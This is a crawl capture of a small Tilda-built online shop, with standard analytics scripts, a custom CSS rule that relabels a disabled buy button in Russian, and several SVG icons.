setTimeout(function(){(function(d,w,k,o,g) {var n=d.getElementsByTagName(o)[0],s=d.createElement(o),f=function(){n.parentNode.insertBefore(s,n);};s.type="text/javascript";s.async=true;s.key=k;s.id="tildastatscript";s.src=g;if(w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded",f,false);} else {f();}})(document,window,'f185406e25e162cc2246e902af464bd1','script','https://static.tildacdn.com/js/tilda-stat-1.0.min.js');},2000);</script> <!-- Rating Mail.ru counter --> <script type="text/javascript" data-tilda-cookie-type="analytics">setTimeout(function(){var _tmr=window._tmr||(window._tmr=[]);_tmr.push({id:"3728164",type:"pageView",start:(new Date()).getTime()});window.mainMailruId='3728164';(function(d,w,id) {if(d.getElementById(id)) {return;}
var ts=d.createElement("script");ts.type="text/javascript";ts.async=true;ts.id=id;ts.src="https://top-fwz1.mail.ru/js/code.js";var f=function() {var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(ts,s);};if(w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded",f,false);} else {f();}})(document,window,"topmailru-code");},2000);</script> <noscript><img src="https://top-fwz1.mail.ru/counter?id=3728164;js=na" style="border:0;position:absolute;left:-9999px;width:1px;height:1px" alt="Top.Mail.Ru" /></noscript> <!-- //Rating Mail.ru counter --> <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJRX6732" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) --> <!-- VK Pixel code (noscript) --> <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1618643-ZH4z" style="position:fixed; left:-999px;" alt=""/></noscript> <!-- End VK Pixel code (noscript) --> </body> </html>

--- FILE ---
content_type: text/css
request_url: https://dyag.shop/custom.css?t=1766148409
body_size: 304
content:

.t-store__prod-popup__btn_disabled,
.t-store__prod-popup__btn_disabled td.js-store-prod-popup-buy-btn-txt{
    font-size: 0px !important;
    color: #000000 !important;
}

.t-store__prod-popup__btn_disabled:before,
.t-store__prod-popup__btn_disabled td.js-store-prod-popup-buy-btn-txt:before{
    content: "Доступно к заказу через менеджера"; /*  вписываем свой текст */
    font-size: 14px; /*  меняем размер текста */ 
    color: #000000; /*  устанавливаем своей цвет */
}




--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3536-6665-4166-b561-393833313033/ec52aeda-2722-46ba-b.svg
body_size: -125
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="108" height="59" viewBox="0 0 108 59" fill="none"> <path d="M106.828 32.2835C108.391 30.7214 108.391 28.1887 106.828 26.6267L81.3726 1.17081C79.8105 -0.391291 77.2778 -0.391291 75.7157 1.17081C74.1536 2.7329 74.1536 5.26556 75.7157 6.82766L98.3431 29.4551L75.7157 52.0825C74.1536 53.6446 74.1536 56.1773 75.7157 57.7393C77.2778 59.3014 79.8105 59.3014 81.3726 57.7393L106.828 32.2835ZM0 33.4551H104V25.4551H0V33.4551Z" fill="#AFAFAF"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3938-3265-4962-b338-346139616638/Frame_11_1.svg
body_size: 346
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="60" height="30" viewBox="0 0 60 30" fill="none"> <rect x="0.0727539" y="0.413086" width="59.8546" height="29.1724" rx="3.22" fill="#3F3434"></rect> <g style="mix-blend-mode:luminosity"> <rect x="0.0727539" y="0.413086" width="59.8546" height="29.1724" rx="3.21799" fill="#E4E4E4"></rect> <path d="M46.1046 8.84082H38.2984C38.7532 11.5426 41.2542 14.0855 43.9826 14.0855H50.1972C50.273 13.8471 50.273 13.4498 50.273 13.2114C50.273 10.8274 48.3783 8.84082 46.1046 8.84082Z" fill="url(#paint0_linear_107_142)"></path> <path d="M38.9805 14.5625V21.1581H42.7699V17.6616H46.1046C47.9235 17.6616 49.515 16.3107 50.0455 14.5625H38.9805Z" fill="#4FAD50"></path> <path d="M25.642 8.84082V21.0784H28.9767C28.9767 21.0784 29.8104 21.0784 30.2651 20.2043C32.5387 15.5159 33.2208 14.0855 33.2208 14.0855H33.6756V21.0784H37.465V8.84082H34.1303C34.1303 8.84082 33.2966 8.92029 32.8419 9.71494C30.9472 13.7677 29.8862 15.8337 29.8862 15.8337H29.4314V8.84082H25.642Z" fill="#4FAD50"></path> <path d="M9.72607 21.1566V8.91895H13.5155C13.5155 8.91895 14.5765 8.91894 15.1828 10.6672C16.6986 15.2761 16.8502 15.9119 16.8502 15.9119C16.8502 15.9119 17.1533 14.7994 18.5175 10.6672C19.1238 8.91894 20.1849 8.91895 20.1849 8.91895H23.9743V21.1566H20.1849V14.561H19.7301L17.6081 21.1566H15.9407L13.8187 14.561H13.3639V21.1566H9.72607Z" fill="#4FAD50"></path> </g> <defs> <linearGradient id="paint0_linear_107_142" x1="9.68039" y1="15.0877" x2="50.1821" y2="15.0877" gradientUnits="userSpaceOnUse"> <stop stop-color="#27B1E6"></stop> <stop offset="1" stop-color="#148ACA"></stop> </linearGradient> </defs> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3833-6263-4534-a138-393730613763/flame_1.svg
body_size: 297
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none"> <path d="M1.52661 9.48737C1.52661 12.137 4.06189 13.8576 4.16982 13.9296C4.48625 14.1405 4.89627 13.842 4.79161 13.4757C4.14861 11.2252 4.22144 8.88721 5.95659 7.30153C5.74509 8.08093 5.80127 8.7156 6.12443 9.19022C6.74671 10.1042 8.12934 10.082 9.21896 9.91833C10.0623 10.6623 9.46065 12.387 8.95169 13.4049C8.76395 13.7804 9.19928 14.1606 9.54598 13.9295C11.3837 12.7044 12.366 11.1664 12.4655 9.35841C12.6475 6.05139 9.61378 2.18707 7.12143 0.0963718C6.85528 -0.126912 6.44775 0.0626071 6.44775 0.410561C6.44775 2.71449 5.24791 3.83996 3.97765 5.03153C2.77265 6.1619 1.52661 7.33073 1.52661 9.48737V9.48737ZM7.21173 1.28699C9.29002 3.27014 11.8048 6.45482 11.6464 9.3147C11.5855 10.4159 11.126 11.408 10.2768 12.2771C10.942 9.8776 9.5711 9.1552 9.50182 9.12056C9.42429 9.08179 9.33644 9.06861 9.25101 9.08285C7.95469 9.29889 7.10814 9.17666 6.80284 8.72932C6.37921 8.10868 6.96912 6.82051 7.20952 6.41758C7.41115 6.08157 7.06918 5.68047 6.70556 5.82581C5.45488 6.32616 3.04017 8.3394 3.72164 12.4617C3.08553 11.7985 2.34681 10.7553 2.34681 9.48737C2.34681 7.68593 3.36262 6.73305 4.5388 5.62973C5.6693 4.56927 6.93314 3.38355 7.21173 1.28699V1.28699Z" fill="white"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3239-3064-4632-b538-343562616561/73f34ad3-ff3e-4b92-b.svg
body_size: 1234
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="96" height="96" viewBox="0 0 96 96" fill="none"> <path d="M15 27V23C12.7909 23 11 24.7909 11 27H15ZM81 27H85C85 24.7909 83.2091 23 81 23V27ZM26 27C26 29.2091 27.7909 31 30 31C32.2091 31 34 29.2091 34 27H26ZM62 27C62 29.2091 63.7909 31 66 31C68.2091 31 70 29.2091 70 27H62ZM11 27V75H19V27H11ZM27 91H69V83H27V91ZM85 75V27H77V75H85ZM81 23H15V31H81V23ZM30 27C34 27 34 27.0019 34 27.0037C34 27.0042 34 27.006 34 27.007C34 27.0091 34 27.0109 34 27.0125C34 27.0156 34 27.0177 33.9999 27.0187C33.9999 27.0208 33.9999 27.0188 34 27.0129C34.0002 27.001 34.0008 26.9734 34.0022 26.9311C34.005 26.8464 34.0113 26.7038 34.025 26.5116C34.0526 26.1257 34.1096 25.5484 34.2268 24.8451C34.4644 23.4196 34.9321 21.58 35.8277 19.7889C36.7154 18.0134 37.9842 16.3596 39.8126 15.1407C41.6158 13.9385 44.1999 13 48 13V5C42.8001 5 38.6342 6.31148 35.3749 8.4843C32.1408 10.6404 30.0346 13.4866 28.6723 16.2111C27.3179 18.92 26.6606 21.5804 26.3357 23.5299C26.1716 24.5141 26.0881 25.343 26.0453 25.9416C26.0239 26.2415 26.0126 26.4856 26.0066 26.6646C26.0036 26.7542 26.002 26.8276 26.0011 26.8839C26.0006 26.912 26.0003 26.9358 26.0002 26.9552C26.0001 26.9649 26.0001 26.9735 26 26.981C26 26.9847 26 26.9882 26 26.9913C26 26.9929 26 26.9951 26 26.9959C26 26.998 26 27 30 27ZM48 13C51.8001 13 54.3842 13.9385 56.1875 15.1407C58.0158 16.3596 59.2845 18.0134 60.1723 19.7889C61.0679 21.58 61.5356 23.4196 61.7732 24.8451C61.8904 25.5484 61.9474 26.1257 61.975 26.5116C61.9887 26.7038 61.995 26.8464 61.9978 26.9311C61.9992 26.9734 61.9998 27.001 62 27.0129C62.0001 27.0188 62.0001 27.0208 62.0001 27.0187C62 27.0177 62 27.0156 62 27.0125C62 27.0109 62 27.0091 62 27.007C62 27.006 62 27.0042 62 27.0037C62 27.0019 62 27 66 27C70 27 70 26.998 70 26.9959C70 26.9951 70 26.9929 70 26.9913C70 26.9882 70 26.9847 70 26.981C69.9999 26.9735 69.9999 26.9649 69.9998 26.9552C69.9997 26.9358 69.9994 26.912 69.9989 26.8839C69.998 26.8276 69.9964 26.7542 69.9934 26.6646C69.9874 26.4856 69.9761 26.2415 69.9547 25.9416C69.9119 25.343 69.8284 24.5141 69.6643 23.5299C69.3394 21.5804 68.6821 18.92 67.3277 16.2111C65.9655 13.4866 63.8592 10.6404 60.625 8.4843C57.3658 6.31148 53.1999 5 48 5V13ZM69 91C77.8366 91 85 83.8366 85 75H77C77 79.4183 73.4183 83 69 83V91ZM11 75C11 83.8366 18.1634 91 27 91V83C22.5817 83 19 79.4183 19 75H11Z" fill="#1F1F1F"></path> <path d="M68 48C68 45.7909 66.2091 44 64 44C61.7909 44 60 45.7909 60 48H68ZM36 48C36 45.7909 34.2091 44 32 44C29.7909 44 28 45.7909 28 48H36ZM64 48C60 48 60 47.9978 60 47.9957C60 47.995 60 47.993 60 47.9917C60 47.9891 60 47.9867 60 47.9846C60.0001 47.9802 60.0001 47.9766 60.0001 47.9739C60.0002 47.9683 60.0002 47.9659 60.0002 47.9664C60.0002 47.9676 59.9999 47.9807 59.999 48.005C59.9971 48.0536 59.9926 48.1461 59.982 48.2761C59.9607 48.5375 59.9154 48.9415 59.8206 49.4391C59.6281 50.45 59.2493 51.7515 58.527 53.0154C57.2323 55.2812 54.5507 58 48 58V66C57.4493 66 62.7677 61.7188 65.473 56.9846C66.7507 54.7485 67.3719 52.55 67.6794 50.9359C67.8346 50.121 67.9143 49.4312 67.9555 48.927C67.9761 48.6742 67.9872 48.4659 67.9932 48.3095C67.9962 48.2312 67.9979 48.1657 67.9988 48.1139C67.9993 48.088 67.9996 48.0654 67.9998 48.0464C67.9999 48.0369 67.9999 48.0283 68 48.0205C68 48.0167 68 48.013 68 48.0096C68 48.0079 68 48.0055 68 48.0046C68 48.0023 68 48 64 48ZM48 58C41.4493 58 38.7677 55.2812 37.473 53.0154C36.7507 51.7515 36.3719 50.45 36.1794 49.4391C36.0846 48.9415 36.0393 48.5375 36.018 48.2761C36.0074 48.1461 36.0029 48.0536 36.001 48.005C36.0001 47.9807 35.9998 47.9676 35.9998 47.9664C35.9998 47.9659 35.9998 47.9683 35.9999 47.9739C35.9999 47.9766 35.9999 47.9802 36 47.9846C36 47.9867 36 47.9891 36 47.9917C36 47.993 36 47.995 36 47.9957C36 47.9978 36 48 32 48C28 48 28 48.0023 28 48.0046C28 48.0055 28 48.0079 28 48.0096C28 48.013 28 48.0167 28 48.0205C28.0001 48.0283 28.0001 48.0369 28.0002 48.0464C28.0004 48.0654 28.0007 48.088 28.0012 48.1139C28.0021 48.1657 28.0038 48.2312 28.0068 48.3095C28.0128 48.4659 28.0239 48.6742 28.0445 48.927C28.0857 49.4312 28.1654 50.121 28.3206 50.9359C28.6281 52.55 29.2493 54.7485 30.527 56.9846C33.2323 61.7188 38.5507 66 48 66V58Z" fill="#1F1F1F"></path> </svg> 